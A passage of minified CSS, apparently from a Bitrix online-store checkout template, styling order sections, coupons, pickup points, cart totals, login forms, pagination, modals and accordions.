.2s ease}.bx-soa-section.bx-selected .bx-soa-section-content,.bx-soa-section.bx-step-completed .bx-soa-section-content{line-height:18px}.bx-soa-table-fade{position:relative}.bx-soa-table-fade:before{left:0;background:linear-gradient(left,#fff 0,rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff', GradientType=1 )}.bx-soa-table-fade:after{right:0;background:linear-gradient(left,rgba(255,255,255,0) 0,#fff 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=1 )}.bx-soa-table-fade:after,.bx-soa-table-fade:before{content:"";width:0;position:absolute;bottom:10px;top:0;height:100%;display:block;transition:width .3s ease}.bx-soa-table-fade-left:before,.bx-soa-table-fade-right:after{width:15px}.bx-soa-item-table{margin-bottom:10px;min-width:100%;display:table}.bx-soa-item-tr{display:table-row}.bx-soa-item-tr a{text-decoration:underline;color:#51badb}.bx-soa-item-td{display:table-cell;vertical-align:top;padding-top:10px;transition:all .2s ease;border-top:1px dotted #e5e5e5}@media (min-width:769px){.bx-soa-item-td{padding-left:7px;padding-right:7px;padding-bottom:10px}}.bx-soa-item-table .bx-soa-item-tr:first-child .bx-soa-item-td{border-top:none}.bx-soa-item-img-block{float:left;padding-right:15px}.bx-step-completed .bx-soa-item-img-block{width:48px;padding-bottom:10px;padding-right:10px}.bx-soa-item-imgcontainer{border-radius:4px;border:1px solid #c0cfd9;padding-top:100%;background-position:center;background-repeat:no-repeat;background-size:contain}.bx-soa-item-title{font-weight:700;padding-bottom:5px}.bx-soa-item-td-title{line-height:20px;color:#7c7c7c;padding-bottom:3px;font-size:12px}.bx-soa-item-td-text{line-height:25px;vertical-align:middle}.bx-soa-item-properties .bx-soa-item-td-text,.bx-soa-item-properties .bx-soa-item-td-title{text-align:center}.bx-soa-item-properties.bx-text-right .bx-soa-item-td-text,.bx-soa-item-properties.bx-text-right .bx-soa-item-td-title{text-align:right}.bx-soa-item-td-text input[type=number]{height:25px;line-height:20px}.bx-soa-item-td-text .bx-price{white-space:nowrap}.bx-price-old{white-space:nowrap;text-decoration:line-through;color:#b8b8b8;font-size:13px}.bx-soa-item-td-control{padding-bottom:5px;font-size:11px}@media (max-width:991px){.bx-soa-item-table,.bx-soa-item-table>tbody,.bx-soa-item-tr,.bx-soa-item-tr .bx-soa-item-td,.bx-soa-item-tr.bx-soa-item-info-container{border:none}.bx-soa-item-tr{border-top:1px dotted #e5e5e5;padding-bottom:15px;padding-top:10px;overflow:hidden}.bx-soa-item-tr.bx-soa-item-tr-first{border:none}.bx-soa-item-block{overflow:hidden}.bx-soa-item-properties.bx-text-right .bx-soa-item-td-text,.bx-soa-item-properties.bx-text-right .bx-soa-item-td-title{text-align:center}}@media (min-width:581px) and (max-width:991px){.bx-soa-item-properties{float:left;padding-bottom:10px}.bx-soa-item-nth-4p1,.bx-soa-item-td-title,.bx-soa-item-tr{clear:both}}@media (max-width:660px){.bx-soa-item-td{display:inline-block;float:right;line-height:17px}.bx-soa-item-img-block{width:85px;margin:0;padding-right:10px}.bx-soa-section.bx-step-completed .bx-soa-item-img-block{float:left}.bx-soa-section.bx-step-completed .bx-soa-item-content{padding-top:0}.bx-scu-container{padding-top:10px}.bx-soa-item-td-title{display:none!important}.bx-soa-item-td-text{line-height:20px;display:inline-block!important;padding:2px 5px;text-align:left;vertical-align:middle;font-size:13px}.bx-soa-item-td-title:after{content:":"}.bx-soa-item-properties{padding:0}}@media (min-width:580px){.bx-soa-item-img-block{width:85px;margin:0}}.bx-soa-item-info-container{position:relative;height:35px}.bx-soa-item-info-container .bx-soa-item-td{border:none;position:absolute}.bx-soa-item-info-container .bx-soa-item-info-block{height:0;overflow:hidden;margin-bottom:10px}.bx-soa-item-info-block.bx-active{padding-top:10px;height:auto}.bx-soa-info-block{border:none;max-width:100%}.bx-soa-info-line{line-height:15px}.bx-soa-info-title{color:#7c7c7c;font-size:12px;padding:4px 0;vertical-align:top}.bx-soa-info-text{display:inline-block;font-size:12px;padding:4px 10px;vertical-align:top}@media (max-width:580px){.bx-soa-item-info-container .bx-soa-item-td{position:static;left:auto;right:auto;padding:0}.bx-soa-item-info-container{position:relative;height:auto!important;min-height:0}}.bx-soa-coupon{border-top:1px solid #e5e5e5;padding-top:10px;margin-top:10px}.bx-soa-coupon-label{display:inline-block;font-weight:700;font-size:13px;color:#000;padding-right:10px;vertical-align:top}.bx-selected .bx-soa-coupon-label{padding-top:7px}.bx-soa-coupon-item-fixed .bx-soa-coupon-block{font-weight:400}.bx-soa-coupon-item-fixed .bx-soa-coupon-item,.bx-soa-coupon-item-fixed .bx-soa-coupon-label{font-weight:400;padding-top:0;line-height:20px}.bx-soa-coupon-block{vertical-align:middle;line-height:34px}.bx-soa-coupon-input{display:inline-block;position:relative;vertical-align:middle}.bx-soa-coupon-input:after{content:"";display:block;width:8px;height:8px;background-color:transparent;border-right:2px solid #8da3ad;border-bottom:2px solid #8da3ad;position:absolute;right:10px;top:50%;margin-top:-4px;transform:rotate(-45deg);cursor:pointer}.bx-soa-coupon-input input[type=text].form-control{border:1px solid #ccd5db;background-color:#f8fafc;background-image:none;border-radius:2px;outline:0;display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;box-shadow:none}.bx-soa-coupon-input input[type=text].form-control:focus{border-color:#63747e;outline:0;box-shadow:none}.bx-step-completed .bx-soa-coupon-list{padding-top:0;line-height:20px}.bx-soa-coupon-item strong:first-child{margin-left:10px}.bx-soa-coupon-item strong{white-space:nowrap;margin-right:20px;position:relative;text-transform:uppercase;font-size:15px;font-weight:700;display:inline-block;letter-spacing:-.5px}.bx-soa-coupon-item strong.bx-soa-coupon-item-danger{color:#a94442}.bx-soa-coupon-item strong.bx-soa-coupon-item-success{color:#3ba428}.bx-soa-coupon-item strong.bx-soa-coupon-item-used{color:#777}.bx-soa-coupon-item-danger-mess,.bx-soa-coupon-item-mess{display:none;position:absolute;left:0;min-width:100%;top:100%;font-weight:400;padding:6px 10px;background:#fff;border:1px solid #ddd;border-radius:3px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1);text-transform:none;color:#333;letter-spacing:normal;z-index:1}.bx-soa-coupon-item strong:hover .bx-soa-coupon-item-danger-mess,.bx-soa-coupon-item strong:hover .bx-soa-coupon-item-mess{display:block}.bx-soa-coupon-remove{display:inline-block;height:20px;width:20px;margin-left:10px;background:url([data-uri]) no-repeat center;cursor:pointer;vertical-align:middle;position:relative;top:-1px}#pickUpMap img{max-height:initial}.bx-soa-pickup-preview-img{height:76px;border:1px solid #ddd;border-radius:1px;padding:1px;margin-left:10px;float:right;background-size:contain;background-repeat:no-repeat;background-position:center}.bx-soa-pickup-subTitle{font-size:15px;font-weight:700;padding-bottom:10px}.bx-soa-pickup-list{margin-bottom:20px}.bx-soa-pickup-list .bx-soa-pickup-list-item{border-top:1px solid #dcdfe2;padding:16px 35px;font-size:13px;position:relative;transition:background .2s ease}.bx-soa-pickup-list-item.bx-selected{background:#f8fafc}.bx-soa-pickup-list .bx-soa-pickup-list-item:last-child{border-bottom:1px solid #dcdfe2}.bx-soa-pickup-l-item-adress{padding-left:15px;color:#25495e;font-weight:700;line-height:17px;min-height:17px;position:relative;padding-right:100px}.bx-soa-pickup-l-item-adress:before{height:17px;width:18px;content:"";top:50%;left:-5px;margin-top:-8px;position:absolute;background:url(/bitrix/components/bitrix/sale.order.ajax/templates/.default/images/sprite.png) no-repeat center -54px}.bx-soa-pickup-list-item .bx-soa-pickup-l-item-detail{padding-top:20px;display:none}.bx-soa-pickup-list-item.bx-selected .bx-soa-pickup-l-item-detail{display:block}.bx-soa-pickup-l-item-detail{padding-left:100px;position:relative;min-height:80px}.bx-soa-pickup-l-item-detail.no-image{padding-left:20px}.bx-soa-pickup-l-item-btn{position:absolute;right:0;top:50%;margin-top:-17px}.bx-soa-pickup-list-item.bx-selected .bx-soa-pickup-l-item-btn{padding-left:100px;padding-top:10px;float:none;position:relative;top:auto;right:auto;margin-top:0}.bx-soa-pickup-list-item.bx-selected .bx-soa-pickup-l-item-btn.no-image{padding-left:20px}.bx-soa-pickup-l-item-name{font-weight:700}.bx-soa-pickup-l-item-img{position:absolute;top:23px;left:0;max-width:90px;max-height:90px;height:auto;width:auto}.bx-soa-sidebar{position:relative;display:inline-block;float:right;max-width:242px;height:100%}@media only screen and (max-width:768px){.bx-soa-sidebar{display:none}}.bx-soa-cart-total{border:1px solid #c9dae7;border-radius:3px;padding:30px 15px;transition:opacity .2s ease}.bx-soa-cart-total.bx-soa-cart-total-fixed{position:fixed;top:10px}.bx-soa-cart-total.bx-soa-cart-total-bottom{opacity:0}@media (max-width:768px){.bx-soa-cart-total.bx-soa-cart-total-fixed{position:static;padding-top:0;width:100%!important}.bx-soa-cart-total.bx-soa-cart-total-bottom{opacity:1!important;position:static}.bx-soa-cart-total-ghost{display:none}}.bx-soa-cart-total-line{padding:0 25px 20px;font-size:18px;line-height:21px;overflow:hidden}.bx-soa-cart-total .bx-soa-cart-total-line:first-child{border-top:none}.bx-soa-cart-total .bx-soa-cart-total-line:first-child .bx-soa-cart-t{display:block;width:100%;font-weight:700}.bx-soa-cart-total .bx-soa-cart-total-line-total{border-top:1px solid #b8c5ce;padding:12px 25px 0;border-bottom:none}.bx-soa-cart-t{display:block;width:100%;margin-bottom:5px;font-weight:700;float:left}.bx-soa-cart-d{display:block;width:100%;float:left;text-align:left}.bx-soa-cart-total .bx-soa-cart-total-line-total .bx-soa-cart-t{font-weight:700}.bx-soa-cart-total .bx-soa-cart-total-line-total .bx-soa-cart-d span{font-size:18px}.bx-soa-cart-total-line.bx-soa-cart-total-line-highlighted{background-color:#d4ffb8;border-color:transparent}.bx-soa-cart-total-line-highlighted+.bx-soa-cart-total-line{border-top:none}.bx-soa-cart-total-button-container{padding-top:20px;text-align:center}.bx-soa-cart-total-button-container>.btn{width:100%}.bx-soa-customer .form-group{margin-bottom:16px}.bx-soa-more{margin-top:10px}.bx-soa-more-btn{display:flex;justify-content:space-between;flex-flow:row}.bx-soa-more-btn .btn{width:130px;padding:14px;color:#0d1c2e;font-size:14px;text-decoration:none;border:1px solid #c9dae7;border-radius:4px}.bx-soa-price-not-calc{border-bottom:1px dashed;color:#f55450;text-decoration:none;cursor:pointer}.bx-soa-price-not-calc:active,.bx-soa-price-not-calc:hover{border-color:transparent;color:#a94442}.bx-soa-price-free{color:#257210}@media (max-width:991px){.bx-soa-cart-total .bx-soa-cart-total-line-total .bx-soa-cart-d{white-space:nowrap;font-size:19px}.bx-soa-cart-total .bx-soa-cart-total-line-total .bx-soa-cart-d span{font-size:14px}}@media (max-width:580px){.bx-soa-coupon-label{display:block;padding-bottom:5px}.bx-soa-coupon-block{display:block}.bx-soa-coupon-input{text-align:center}.bx-soa-coupon-input input{display:inline-block!important}.bx-soa-coupon-item{text-align:center}.bx-soa-coupon-item strong{display:inline-block;position:relative}.bx-soa-coupon-item strong:first-child{margin-left:0}.bx-soa-coupon-remove:after{content:"";clear:both}.bx-soa-more{padding-top:10px}.bx-soa-pickup-l-item-detail{padding-left:0}.bx-soa-pickup-l-item-img{position:relative;left:auto;top:auto;max-width:200px;max-height:200px}.bx-soa-pickup-l-item-adress{padding-right:0}}.bx-scu-container{overflow:hidden}.bx-soa-item-content .bx-scu-container{max-width:200px}.bx-scu-list{margin:0;padding:0 5px}.bx-scu-itemlist{list-style:none;padding:0;overflow:hidden;margin:0 -5px;min-width:40px}.bx-scu-item{float:left;width:20%;padding:5px}.bx-img-item{float:left;width:50%;padding:5px;min-width:30px;max-width:50px}@media (max-width:580px){.bx-img-item{width:45px}}.bx-img-itemColor{position:absolute;top:3px;right:3px;left:3px;bottom:3px;background-size:contain;-webkit-background-size:contain;background-position:center;background-repeat:no-repeat}.bx-scu-itemColorBlock{position:relative;padding-top:100%;cursor:pointer;outline:1px solid #c0cfda;transition:outline .2s ease}.bx-scu-itemColorBlock:hover{outline:1px solid #006cc0}.bx-scu-itemColorBlock.selected{outline:2px solid #006cc0}.bx-scu-itemColor{position:absolute;top:3px;right:3px;left:3px;bottom:3px;background-size:contain;background-position:center;background-repeat:no-repeat}.bx-scu-itemTextBlock{position:relative;cursor:pointer;outline:1px solid #c0cfda;transition:outline .2s ease}.bx-scu-itemTextBlock:hover{outline:1px solid #006cc0}.bx-scu-itemTextBlock.selected{outline:2px solid #006cc0}.bx-scu-itemText{vertical-align:middle;text-align:center;font-size:11px;line-height:18px;white-space:nowrap;text-transform:uppercase;text-overflow:ellipsis;overflow:hidden}.bx-scu-container{position:relative;height:35px;overflow:hidden}.bx-scu-container:after{content:"";position:absolute;left:0;right:0;bottom:0;height:25px;background:linear-gradient(top,rgba(255,255,255,0) 0,#fff 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0 )}.bx-selected .bx-scu-container{height:auto}.bx-selected .bx-scu-container:after{height:0}@media (max-width:768px){.bx-scu-container{height:auto}.bx-scu-container:after{height:0}}.bx-scu-container .bx-soa-item-td-title{line-height:20px}.bx-scu-container .bx-soa-item-td-text,.bx-scu-container .bx-soa-item-td-title{float:left;font-size:13px;padding-right:5px;line-height:19px;vertical-align:middle;padding-bottom:3px}.bx-scu-container .bx-soa-item-td-title{clear:both}@media (min-width:768px){.bx-scu-container .bx-soa-item-td-text,.bx-scu-container .bx-soa-item-td-title{padding-bottom:0;line-height:20px}}.bx-soa h3.bx-title{font-size:15px;font-weight:700}.bx-soa-reg-block{background:#f8fafc;padding:25px 20px}.bx-soa-reg-block .btn{padding-left:20px;padding-right:20px;cursor:pointer}.bx-soa-reg-block p{color:#595a5b;font-size:13px;margin:0 0 10px;padding:0}.bx-soa-reference{color:#9a9a9a;font-size:11px;padding-top:10px;padding-bottom:20px}.bx-soa-auth .bx-soa-reference{border-top:1px solid #f2f2f2}.bx-sls .quick-location-tag,.bx-slst .quick-location-tag{display:inline-block;background:#d0ecf1;border-radius:3px;padding:10px 20px 11px;margin:10px 2px;cursor:pointer;vertical-align:middle;font-size:15px;line-height:20px;height:auto;color:#333;border:none;transition:background .2s ease}.bx-sls .quick-location-tag:hover,.bx-slst .quick-location-tag:hover{background-color:#e3f4f7}.bx-sls .quick-location-tag:first-child,.bx-slst .quick-location-tag:first-child{margin-left:0}.bx-sls .quick-location-tag:last-child,.bx-slst .quick-location-tag:last-child{margin-right:0}.bx-soa .bx-soa-location-offered small{color:#737373}.bx-soa-location-selected{padding-top:12px;padding-bottom:22px}.bx-soa .bx-soa-custom-label,.bx-soa .bx-soa-customer-label,.bx-soa .form-group label{position:relative;font-size:18px;font-weight:700;padding-bottom:8px;color:#000}.form-group{margin-bottom:35px}.form-group .radio{margin-bottom:16px}.form-group .radio:last-child{margin-bottom:0}.bx-soa-custom-label{display:block;font-weight:700;font-size:18px;padding-bottom:16px;color:#000}.bx-soa-customer-field .bx-soa-custom-label{padding-bottom:4px;font-size:14px;font-weight:400;color:#0d1c2e}.bx-soa .bx-soa-custom-label-container small,.bx-soa .bx-soa-customer-label-container small,.bx-soa .form-group label small{color:#737373}.form-control{width:100%;background-color:#f8fafc;border:1px solid #d5dadc;box-shadow:none;border-radius:2px}.bx-soa .bx-soa-location-input-container{position:relative}.bx-soa .bx-soa-customer-tel-input-container{position:relative}.bx-soa .bx-soa-customer-tel-input-container{height:41px}.bx-soa .bx-soa-location-input{padding:10px 40px 11px}.bx-soa .bx-soa-customer-tel-input{padding:10px 11px 10px 50px}.bx-soa .bx-soa-location-input-container:before{content:" ";position:absolute;left:8px;bottom:9px;top:9px;width:20px;background-size:contain}.bx-soa-pp-company{padding-bottom:20px;z-index:100;position:relative}.bx-soa-pp .bx-soa-pp-company{padding:7px;border:1px solid transparent;transition:all .1s ease}.bx-soa-pp-desc-container{padding-top:7px}.bx-soa-pp-desc-container .bx-soa-pp-company{background:#f8fafc;border:1px solid #d5dadc;padding:7px 15px}.bx-soa-pp-company-logo{padding-top:6px}.bx-soa-pp-company-graf-container{border:2px solid #c3cace;border-radius:2px;position:relative;background:#fff;width:auto;height:0;padding-top:50%}.bx-soa-pp-company.bx-selected .bx-soa-pp-company-graf-container{border-color:#159ebb}.bx-soa-pp-inner-ps.bx-selected .bx-soa-pp-company-graf-container{border-color:#159ebb}.bx-soa-pp-company.bx-bd-error .bx-soa-pp-company-graf-container{border-color:#db4a29}.bx-soa-pp-company.bx-bd-waring .bx-soa-pp-company-graf-container{border-color:#ccbe71}input[type=checkbox].bx-soa-pp-company-checkbox{position:absolute;top:7px;left:7px;margin:0;padding:0;z-index:100}.bx-soa-pp-company-image{position:absolute;top:5px;right:5px;bottom:5px;left:5px;background-size:contain;background-repeat:no-repeat;background-position:center}.bx-soa-pp-desc-container .bx-soa-pp-company-logo{max-width:150px}.bx-soa-pp-company-smalltitle{padding-top:9px;color:#a3a3a3;font-size:11px;text-align:center;padding-bottom:5px}.bx-soa-pp-company-title{font-size:19px;font-weight:700}.bx-soa-pp-company-subTitle{font-size:15px;font-weight:700}.bx-soa-pp-company-desc{font-size:13px;padding-top:10px;line-height:17px}.bx-soa-pp-company-selected{padding:4px 0}.bx-soa-pp-company-selected strong{margin-left:10px}ul.bx-soa-pp-list{margin:10px 0;padding:0;list-style:none;font-size:13px;color:#000}ul.bx-soa-pp-list li{clear:both;padding:5px 0}.bx-soa-pp-list-termin{color:#8d8d8d;display:block}.bx-soa-pp-list-description{display:block}.bx-soa-pp-delivery-cost{position:absolute;font-size:14px;line-height:14px;color:#fff;padding:2px 4px;right:-2px;bottom:-2px;border-radius:1px;background:rgba(0,0,0,.5)}.bx-soa-pp-field .form-control{background:#fff}.bx-soa-pp-company-block .checkbox label,.bx-soa-pp-company-block .form-group label{font-size:13px}.bx-soa-pp-company-block .form-control{font-size:13px}.bx-soa-pp-price{text-align:right;padding:4px 0}.bx-soa-service-small{color:#a3a3a3;font-size:11px}@media (min-width:1200px){.bx-soa-pp .bx-soa-pp-company:nth-child(3n+1){clear:both}}@media (min-width:992px){.bx-soa-pp .bx-soa-pp-company:nth-child(3n+1){clear:both}}@media (min-width:768px) and (max-width:991px){.bx-soa-pp .bx-soa-pp-company:nth-child(3n+1){clear:both}}@media (max-width:767px){.bx-soa-pp .bx-soa-pp-company:nth-child(2n+1){clear:both}}@media (min-width:481px) and (max-width:766px){.bx-soa-pp-desc-container .bx-soa-pp-company-logo{width:100%;padding-top:0}.bx-soa-pp-desc-container .bx-soa-pp-company-smalltitle{display:none}.bx-soa-pp-list-termin{width:30%}}@media (max-width:480px){.bx-soa-pp-company-logo{width:45%}.bx-soa-pp-company-title{display:none}.bx-soa-pp-item-container{border-right:none}.bx-soa-pp-desc-container .bx-soa-pp-company-logo{width:100%;padding-top:0}.bx-soa-pp-desc-container .bx-soa-pp-company-smalltitle{display:none}.bx-soa-pp-list-termin{width:40%}}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (-moz-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.bx-soa-location-input-container{border-width:.5px}}.bx-soa-section.bx-step-good{-webkit-animation:animationBorderStep ease 5s;animation:animationBorderStep ease 5s;-webkit-animation-iteration-count:1;animation-iteration-count:1;transform-origin:0 0;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes animationBorderStep{0%{border-color:#70bb18}100%{border-color:#91cedc}}@keyframes animationBorderStep{0%{border-color:#70bb18}100%{border-color:#91cedc}}.bx-soa-section.bx-step-bad{-webkit-animation:animationBorderStepBad ease 5s;animation:animationBorderStepBad ease 5s;-webkit-animation-iteration-count:1;animation-iteration-count:1;transform-origin:0 0;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes animationBorderStepBad{0%{border-color:#db4a29}100%{border-color:#91cedc}}@keyframes animationBorderStepBad{0%{border-color:#db4a29}100%{border-color:#91cedc}}.bx-soa-changeCostSign{-webkit-animation:changeCostSign ease .4s;animation:changeCostSign ease .4s;-webkit-animation-iteration-count:1;animation-iteration-count:1;transform-origin:0 0;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes changeCostSign{0%{opacity:1}40%{opacity:0}60%{opacity:0}100%{opacity:1}}@keyframes changeCostSign{0%{opacity:1}40%{opacity:0}60%{opacity:0}100%{opacity:1}}.bx-sls.form-control{padding:0}.bx-sls .bx-ui-sls-pane,.bx-slst .bx-ui-combobox-dropdown{border:1px solid #bdbdbd}.bx-sls .dropdown-fade2white,.bx-slst .dropdown-fade2white{top:1px}.bx-sls .form-control.dropdown-block,.bx-slst .form-control.dropdown-block{background-color:#f8fafc;border:1px solid #d5dadc;box-shadow:none}.has-error .bx-sls .form-control.dropdown-block,.has-error .bx-slst .form-control.dropdown-block{border-color:#a94442;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.bx-slst .form-control .bx-ui-combobox-container .bx-combobox-fake-as-input{padding-top:7px}.bx-bd-error{border-color:#db4a29}.bx-bd-waring{border-color:#ccbe71}.wsnw{white-space:nowrap}.bx-step-opacity{transition:.5s opacity ease}ymaps h3{margin:6px 0 10px 0}.bx-authform{margin:0 0 25px}.bx-authform-formgroup-container{margin-bottom:25px}.bx-authform-formgroup-container .btn--submit{width:150px;outline:0;border:none;cursor:pointer}.bx-authform-content-container,.bx-authform-label-container{font-size:14px;color:#0d1c2e;padding-bottom:2px}.bx-authform-input-container{position:relative}.bx-authform-psw-protected{height:38px;width:38px;position:absolute;right:1px;top:50%;margin-top:-19px;background:url(/bitrix/components/bitrix/sale.order.ajax/templates/.default/images/sprite.png) no-repeat center;background-size:11px auto}.bx-authform-psw-protected-desc{display:none;background:#fff;position:absolute;width:250px;left:50%;margin-left:-125px;bottom:100%;margin-bottom:14px;border:1px solid #f0f1f2;padding:10px 20px;font-size:14px;z-index:110;box-shadow:0 6px 9px 0 rgba(0,0,0,.1)}.bx-authform-psw-protected:hover .bx-authform-psw-protected-desc{display:block}.bx-authform-psw-protected-desc>span{position:absolute;left:0;right:0;top:100%;height:14px;display:block;background:url([data-uri]) no-repeat center bottom}.bx-authform-input-container input[type=password],.bx-authform-input-container input[type=text]{display:block;width:100%;font-size:18px;height:38px;margin:0;padding:0 4px;border:1px solid #ccd5db;border-radius:2px;background:#f8fafc;outline:0;box-sizing:border-box}.bx-authform-input-container input[type=password].bx-empty-field,.bx-authform-input-container input[type=text].bx-empty-field{border-color:#dd4b39}span.bx-authform-starrequired{color:#d93333}.bx-authform-formgroup-container .bx-captcha{margin-bottom:10px}.bx-authform-description-container,.bx-authform-link-container{padding-bottom:10px;font-size:13px;color:#292d2e}.bx-authform-description-container{font-size:13px;color:#5a6c77}.bx-authform-link-container{margin-bottom:20px}hr.bxe-light{border:0;border-bottom:1px solid #e5e5e5;margin-top:20px;margin-bottom:20px}.alert{border:none;border-radius:1px;font-size:14px;padding:15px;margin-bottom:20px}.bxe-aleft-title{font-weight:700;padding-bottom:5px}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.bx-pagination{margin:10px 0}.bx-pagination .bx-pagination-container{text-align:center;position:relative}.bx-pagination .bx-pagination-container ul{padding:0;margin:0;list-style:none;display:inline-block}.bx-pagination .bx-pagination-container ul li{display:inline-block;margin:0 2px 15px 2px}.bx-pagination .bx-pagination-container ul li span{transition:color .3s ease,background-color .3s ease,border-color .3s ease;background:#eff0f1;padding:0 8px;display:block;height:32px;min-width:32px;line-height:32px;color:#444;font-size:14px;border-radius:16px;vertical-align:middle;box-sizing:border-box}.bx-pagination .bx-pagination-container ul li a{text-decoration:none;display:block;border-radius:16px;display:block;height:32px;min-width:32px;line-height:32px;color:#444;vertical-align:middle}.bx-pagination .bx-pagination-container ul li a:hover span{background:#dadada}.bx-pagination .bx-pagination-container ul li.bx-active span{background:#0083d1;color:#fff}.bx-pagination .bx-pagination-container ul li.bx-pag-all a span,.bx-pagination .bx-pagination-container ul li.bx-pag-next a span,.bx-pagination .bx-pagination-container ul li.bx-pag-prev a span{background:#fff;border:2px solid #eff0f1;line-height:28px;padding:0 18px;color:#444}.bx-pagination .bx-pagination-container ul li.bx-pag-all span,.bx-pagination .bx-pagination-container ul li.bx-pag-next span,.bx-pagination .bx-pagination-container ul li.bx-pag-prev span{color:#aab1b4;background:#fff;border:2px solid #eff0f1;line-height:28px;padding:0 18px}.bx-pagination .bx-pagination-container ul li.bx-pag-all a:hover span,.bx-pagination .bx-pagination-container ul li.bx-pag-next a:hover span,.bx-pagination .bx-pagination-container ul li.bx-pag-prev a:hover span{background:#fff;border-color:#dadada;color:#000}.bx-pagination.bx-green .bx-pagination-container ul li.bx-active span{background:#3bc915;color:#fff}.bx-pagination.bx-yellow .bx-pagination-container ul li.bx-active span{background:#f9a91d;color:#fff}.bx-pagination.bx-red .bx-pagination-container ul li.bx-active span{background:#e22b2b;color:#fff}#loading_screen{position:fixed;z-index:1150;left:50%;top:50%;margin-left:-32px;margin-top:-32px;width:64px;height:64px}.bx-soa-tooltip.bx-soa-tooltip-static{position:relative;z-index:0}.bx-soa-tooltip.bx-soa-tooltip-static .tooltip-arrow{left:20px}.bx-soa-tooltip .tooltip-inner{max-width:100%;padding:5px;margin-bottom:4px;border-radius:4px}.bx-soa-tooltip.bx-soa-tooltip-danger .tooltip-arrow{border-top-color:#f2dede}.bx-soa-tooltip.bx-soa-tooltip-danger .tooltip-inner{background:#f2dede;color:#a94442}.bx-soa-tooltip.bx-soa-tooltip-warning .tooltip-arrow{border-top-color:#fcf8e3}.bx-soa-tooltip.bx-soa-tooltip-warning .tooltip-inner{background:#fcf8e3;color:#8a6d3b}.bx-soa-tooltip.bx-soa-tooltip-success .tooltip-arrow{border-top-color:#dff0d8}.bx-soa-tooltip.bx-soa-tooltip-success .tooltip-inner{background:#dff0d8;color:#3c763d}.bx-soa-tooltip.bx-soa-tooltip-coupon{display:none}.bx-soa-coupon-item-danger:hover .bx-soa-tooltip,.bx-soa-coupon-item-success:hover .bx-soa-tooltip,.bx-soa-coupon-item-used:hover .bx-soa-tooltip{display:block;opacity:1;bottom:100%}.bx-soa-tooltip-coupon>span{display:block;text-transform:none}.bx-soa-empty-cart-image{width:131px;height:116px;margin:50px auto 42px;background:url(/bitrix/components/bitrix/sale.order.ajax/templates/.default/images/empty_cart.svg) no-repeat center;background-size:contain}.bx-soa-empty-cart-text{font-size:36px;text-align:center;color:#bababa;margin-bottom:42px}.bx-soa-empty-cart-desc{text-align:center;color:#000;font-size:16px;margin-bottom:42px}.soa-property-container .input-group-addon{background:#fff}.input-group-addon .bx-calendar{background:url(/bitrix/components/bitrix/sale.order.ajax/templates/.default/images/calendar.svg) no-repeat center;display:inline-block;width:18px;background-size:18px auto;height:18px}.icon-success{position:absolute;left:16px;width:21px;height:21px;background-size:contain;background-image:url([data-uri])}.icon-warning{position:absolute;left:16px;width:22px;height:20px;background-size:contain;background-image:url([data-uri])}label[data-bx-user-consent]{line-height:13px}label[data-bx-user-consent] a{color:#000;font-size:11px;font-weight:100}label[data-bx-user-consent] input{margin-top:2px}.modal{position:fixed;top:0;left:0;z-index:1500;width:100%;height:100%;background-color:rgba(255,255,255,.8);visibility:hidden;opacity:0;transition:.2s}.modal__close{position:absolute;top:20px;right:20px}.modal__close svg{cursor:pointer}.modal__close svg rect{transition:.15s}.modal__close:hover svg rect{fill:#e81b34}.modal__content{position:absolute;top:50%;left:50%;z-index:1;min-width:400px;padding:40px;background-color:#fff;border-radius:8px;box-shadow:0 4px 24px #c8e2eb;transform:translate(-50%,-90%);text-align:center;transition:.14s ease-in}.modal--visible{visibility:visible;opacity:1}.modal--visible .modal__content{transform:translate(-50%,-50%)}.modal#regSuccess .modal__content{max-width:410px;padding:60px}.modal#regSuccess .modal__content .heading{margin-bottom:25px;font-size:24px}.modal#cartSuccess .modal__content{width:640px}.modal#cartSuccess .modal__content .image{width:155px;height:180px;margin:0 auto 5px}.modal#cartSuccess .modal__content .image img{width:100%}.modal#cartSuccess .modal__content .text{max-width:336px;margin:0 auto 45px}.modal#cartSuccess .modal__footer{display:flex;flex-flow:row nowrap;justify-content:space-between}.modal#cartSuccess .modal__footer .btn{width:48%;border-radius:4px}.modal#modal .modal__content{padding:0}.modal#modal .modal__content .form{width:727px;padding:35px 95px}@media only screen and (max-width:660px){.modal__content{display:flex;flex-flow:column;justify-content:center;min-width:100%;height:100%}.modal#regSuccess .modal__content{padding:0 15px}.modal#cartSuccess .modal__content{width:100%;padding:0 15px}.modal#cartSuccess .modal__footer{flex-flow:column}.modal#cartSuccess .modal__footer .btn{width:100%;margin:5px 0;font-size:16px}.modal#modal .modal__content{padding:50px 0;overflow-y:auto}.modal#modal .modal__content .form{max-width:300px;padding:0}}.accordion{font-size:inherit;line-height:inherit}.accordion__item{padding:16px 0;border-bottom:1px solid #c9dae7;overflow:hidden}.accordion__item-head{position:relative;display:inline-block;padding-left:15px;cursor:pointer}.accordion__item-head button{font-size:inherit;text-align:left;background-color:transparent;border-bottom:1px dashed #b8c5ce}.accordion__item-head::before{position:absolute;top:50%;left:0;width:10px;height:12px;background:url(/local/templates/eneral_redesign/styles/../img/svg/accordion-head.svg);background-repeat:no-repeat;transform:translateY(-50%);transition:.3s linear;content:''}.accordion__item-head:hover button{border-color:#51badb}.accordion__item-content{position:relative;box-sizing:content-box;height:0;padding:0;overflow:hidden;transition:.5s ease-in-out}.accordion__item-content .btn--print{position:absolute;top:0;right:-75px;visibility:hidden;opacity:0}.accordion__item-content table{margin:0 